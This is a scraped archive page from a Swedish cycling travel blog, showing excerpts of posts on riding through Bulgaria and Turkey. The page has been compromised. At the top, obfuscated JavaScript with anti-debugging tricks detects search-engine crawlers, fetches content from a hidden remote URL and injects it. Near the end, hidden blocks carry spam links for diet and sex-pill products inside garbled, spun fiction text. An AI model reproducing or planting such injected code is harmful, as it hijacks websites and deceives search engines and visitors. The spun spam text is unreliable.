_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>Cykla i Bulgarien</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-3758" class="post-3758 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-bulgarien tag-cykelresor tag-cykla-i-bulgarien tag-cykla-i-turkiet tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/the-escape-in-turkey/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/IMG_4732-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.theescape.se/wp-content/uploads/IMG_4732-2.jpg 1200w, http://www.theescape.se/wp-content/uploads/IMG_4732-2-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/IMG_4732-2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/the-escape-in-turkey/" rel="bookmark">THE ESCAPE IN TURKEY</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/the-escape-in-turkey/" title="22:16" rel="bookmark"><time class="entry-date published updated" datetime="2012-03-25T22:16:14+02:00">2012/03/25</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="http://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Söndagsvilan uteblev och det blev åter en dag med svävande tankar och blicken fäst vid den streckade vita linjen. Precis[&#8230;]</p>
			
			<a href="http://www.theescape.se/the-escape-in-turkey/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-3638" class="post-3638 post type-post status-publish format-standard has-post-thumbnail hentry category-bulgaria category-europe category-stockholm-singapore tag-aventyr tag-bulgarien tag-cykelresa tag-cykla-i-bulgarien tag-cykla-i-europa tag-cykla-i-rumanien tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-lovech tag-rumanien tag-the-escape">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/report-from-bulgaria/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/FEAT2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" srcset="http://www.theescape.se/wp-content/uploads/FEAT2.jpg 1200w, http://www.theescape.se/wp-content/uploads/FEAT2-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/FEAT2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/report-from-bulgaria/" rel="bookmark">REPORT FROM BULGARIA</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/report-from-bulgaria/" title="19:39" rel="bookmark"><time class="entry-date published updated" datetime="2012-03-22T19:39:29+01:00">2012/03/22</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/europe/bulgaria/" rel="category tag">Bulgaria</a>, <a href="http://www.theescape.se/category/europe/" rel="category tag">Europe</a>, <a href="http://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Tre dagar på läder, två nätter i tyghem och 295 kilometer asfalt ska nu sammanfattas när jag befinner mig i[&#8230;]</p>
			
			<a href="http://www.theescape.se/report-from-bulgaria/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://www.worthingtonmemory.org/?ri=Y02F-keto-blast-gummies-shark-tank-the-truth-behind-their-benefits-for-we-Y02F">keto blast gummies shark tank the truth behind their benefits for we y02f</a> <a href="https://www.worthingtonmemory.org/?ri=d8Y7Q-nutrisystem-vegetarian-effective-weight-loss-with-plan-d8Y7Q">nutrisystem vegetarian effective weight loss with plan d8y7q</a> <a href="https://www.worthingtonmemory.org/?kt=XpkK-black-bull-male-enhancement-benefits-risks-a-XpkK">black bull male enhancement benefits risks a xpkk</a> <a href="https://www.worthingtonmemory.org/?ri=TZ1QFjK-2024-s-best-fat-burner-breakdown-8-top-pic-TZ1QFjK">2024 s best fat burner breakdown 8 top pic tz1qfjk</a> <a href="https://www.worthingtonmemory.org/?kt=zXIJf-prosolution-pills-ingredients-my-in-de-zXIJf">prosolution pills ingredients my in de zxijf</a> <a href="https://www.worthingtonmemory.org/?ri=1kfY-gabourey-sidibe-s-weight-loss-journey-key-strateg-1kfY">gabourey sidibe s weight loss journey key strateg 1kfy</a> <a href="https://www.worthingtonmemory.org/?kt=lxRXw-a-comprehensive-guide-to-romans-ed-pills-benefits-usage-an-lxRXw">a comprehensive guide to romans ed pills benefits usage an lxrxw</a> <a href="https://www.worthingtonmemory.org/?ri=nhoa2-a-celebrity-inspiration-dissecting-bella-hadid-weigh-nhoa2">a celebrity inspiration dissecting bella hadid weigh nhoa2</a> <a href="https://www.worthingtonmemory.org/?ri=0mjOt1C-simpli-acv-keto-gummies-reviews-real-weight-loss-results-or-mi-0mjOt1C">simpli acv keto gummies reviews real weight loss results or mi 0mjot1c</a> <a href="https://www.worthingtonmemory.org/?kt=3PmG-kangaroo-sex-pills-benefits-risks-and-user-e-3PmG">kangaroo sex pills benefits risks and user e 3pmg</a> <a href="https://www.worthingtonmemory.org/?ri=wK1C3I-guide-to-the-best-non-stimulant-fat-burne-wK1C3I">guide to the best non stimulant fat burne wk1c3i</a> <a href="https://www.worthingtonmemory.org/?kt=NtTPi5C-maxedout-male-new-way-to-boost-your-sexual--NtTPi5C">maxedout male new way to boost your sexual nttpi5c</a> <a href="https://www.worthingtonmemory.org/?kt=4p8j-legendz-xl-male-enhancement-comprehensive-review-and--4p8j">legendz xl male enhancement comprehensive review and 4p8j</a> <a href="https://www.worthingtonmemory.org/?kt=6CKxoBM-extenze-male-enhancement-what-you-sh-6CKxoBM">extenze male enhancement what you sh 6ckxobm</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>So Du Heng s The <a href="https://skynetworldwide.com/ViHLZMyNNqX/wxnaa-ultra-cbd-gummies-for-ed-reviewing-their-potency-and-user-feedback/">Wxnaa Ultra Cbd Gummies For Ed Reviewing Their Potency And User Feedback</a> behavior was just to cause trouble, and it was done across provinces.If you disagree with his diagnosis, you can discuss it with him, or you can come to me.</p>
<p>Hey, this kind of person may be the person who put food into his mouth, and ordinary people.Kang Zhirong just glanced at it and quickly lowered his head and walked towards Du Heng, Dean, Director Luo from the Provincial Cancer Hospital took about ten people to the health <a href="https://skynetworldwide.com/TpsyrFosfQTVZbE/el-toro-gummies-for-ed-can-they-charge-up-your-ozq-sexual-health/">El Toro Gummies For Ed Can They Charge Up Your Ozq Sexual Health</a> center.</p>
<p>According to the classification of Western medicine, patients with tumors are all in the middle and late stages.Husband, come quickly, there are three here and we don t dare to move.</p>
<p>They also knew about the competition between Du Heng and Guan Bo from the Department of Traditional Chinese Medicine of their hospital, <a href="https://skynetworldwide.com/GBEavmL/efvklvcm-ed-gummies-do-they-work-an-evidencebased-review/">Efvklvcm Ed Gummies Do They Work An Evidencebased Review</a> and even talked about it yesterday and this morning.So now, they once thought that Du Heng was trying to show off his power in advance for tomorrow s competition.</p>
<p>So now Doctor Guan can rule out that this situation is a physiological disease.As long as he doesn t cause trouble or make trouble, <a href="https://skynetworldwide.com/ZAr/where-to-buy-cbd-gummies-for-sex-a-comprehensive-guide-pcvxovghs-to-enhancing-intimacy-xtzuq/">Where To Buy Cbd Gummies For Sex A Comprehensive Guide Pcvxovghs To Enhancing Intimacy Xtzuq</a> his management is very relaxed.</p>
<p>I even dropped two drops of pee, Du Ping, you are just a donkey.Close it. After adjusting again, Du Fei bent <a href="https://skynetworldwide.com/xyYrUhORxzOQHAn/mzsn-power-cbd-gummies-reviews-for-ed-comprehensive-user-insights-and-effectiveness-analysis/">Mzsn Power Cbd Gummies Reviews For Ed Comprehensive User Insights And Effectiveness Analysis</a> down and hurried to Duda s mother s side.</p>
<p>So embarrassing. For a competition of this level, he was too embarrassed to put it online for netizens to see.Hearing that Gong Daoyang was still pretending <a href="https://skynetworldwide.com/uBGXRC/vigor-vita-cbd-gummies-reviews-for-ed-detailed-insights-and-feedback-mxmsvjq/">Vigor Vita Cbd Gummies Reviews For Ed Detailed Insights And Feedback Mxmsvjq</a> to be a lie, Du Heng was a little impatient, Brother Gong, stop being a lie and speak quickly.</p>
<p>Du Heng nodded, reached out and took the document, and started looking through it with Wu Shengnan.So when the aunt said she was about to die, it was basically Impossible.</p>
<p>However, now women are overly cold and their qi and blood are not flowing smoothly.This move made Du Ping laugh. In fact, Du Ping had nothing <a href="https://skynetworldwide.com/XjSKksaJwlvBEFT/do-ed-gummies-work-investigating-the-science-and-user-taie-testimonials-behind-the-claims/">Do Ed Gummies Work Investigating The Science And User Taie Testimonials Behind The Claims</a> to deal with.</p>
<p>Suck Du Heng hesitated even more. What s wrong, husband Seeing Du Heng s hesitation, Wu Shengnan immediately asked anxiously.Scolding, Du Ping did not fight back. He just replied heavily behind his back, I was disgusted just now and couldn t speak.</p>
<p>Go home when you re done. I love you, hubby. Are you a hammer Hey, I ll be a hammer when you come back.He was so frightened that he quickly looked away, and then rubbed it vigorously.</p>
<p>As for the matter that the two of them discussed just now, they <a href="https://skynetworldwide.com/bHVsyA/dr-oz-ed-pills-nqe-expert-recommendations/">Dr Oz Ed Pills Nqe Expert Recommendations</a> couldn t find a reasonable plan, so there was no need to discuss it further.Wu Shengnan took the water next to Du Heng and made two big mouthfuls of it.</p>
<p>No matter what kind of cancer you have, <a href="https://skynetworldwide.com/yCMNn/euphoria-green-cbd-gummies-for-ed-reviews-user-insights-and-performance-benefits-puhgjk/">Euphoria Green Cbd Gummies For Ed Reviews User Insights And Performance Benefits Puhgjk</a> as long as you can still eat , no matter how severe the pain is, it will <a href="https://skynetworldwide.com/jlYAa/hillstone-wtffvncli-hemp-cbd-gummies-for-ed-reviews-comprehensive-analysis-for-business-decisionmakers/">Hillstone Wtffvncli Hemp Cbd Gummies For Ed Reviews Comprehensive Analysis For Business Decisionmakers</a> be over after the pain, and people will be fine.And I chatted with Mr. Liao and learned that the pharmaceutical company has The sales of the two drugs are higher month <a href="https://skynetworldwide.com/QoalDOPbVSM/aoljubeg-stimuli-rx-cbd-gummies-for-ed-a-detailed-review/">Aoljubeg Stimuli Rx Cbd Gummies For Ed A Detailed Review</a> by month.</p>
<p>Money is a good thing, but my man doesn t seem to know <a href="https://skynetworldwide.com/WBRupdkIeiYpHLw/stimuli-rx-cbd-gummies-for-ed-reviews-evaluating-ymgdvg-their-impact-and-effectiveness/">Stimuli Rx Cbd Gummies For Ed Reviews Evaluating Ymgdvg Their Impact And Effectiveness</a> how to deal with it.Isn t this kind of love worthy of your praise and learning Listening to Wu Shengnan s explanation, Du Heng was a little stunned, Is this the explanation for Qixi Festival Wu Shengnan said reluctantly, Also, what about seeing each other once a year and being a widow Haven t you heard that everything in the sky and on the earth is the same What do you mean by year We celebrate the Chinese Valentine s Day once a year, which is equivalent to a day just passing in the sky.</p>
<p>But in the eyes of others, the benefits of this topic are enough to make their income and status go downhill.But after the inspection, I discovered that it was already at this point.</p>
<p>Can you pick me up It turned out that the person who called Du Heng was Du Xueting, who had just gone on summer vacation.Cook it slowly and boil three bowls of water into one bowl.</p>
<p>At this time, Du Heng had finished the first pot, so he hurriedly Turn off the fire <a href="https://skynetworldwide.com/DAMsvgIaS/the-best-gas-station-sex-pills-a-gnzww-comprehensive-guide/">The Best Gas Station Sex Pills A Gnzww Comprehensive Guide</a> and start cleaning up, Actually, I think Du Jun s wife may not have entered the mountain.</p>
<p>I read the rules of the Hairpin Conference carefully last night.With a slight movement of spiritual power, he began to clean up the cobwebs on the lintel one by one.</p>
